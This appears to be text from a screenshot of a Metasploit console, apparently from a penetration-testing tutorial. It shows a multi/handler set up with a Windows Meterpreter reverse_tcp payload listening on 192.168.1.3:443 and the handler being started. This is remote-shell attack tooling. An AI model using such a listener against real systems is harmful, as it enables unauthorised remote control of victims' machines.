 msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted:
'', seh, thread, process, none)
LHOST     192.168.1.3      yes       The listen address
LPORT     443              yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.3:443
[*] Starting the payload handler...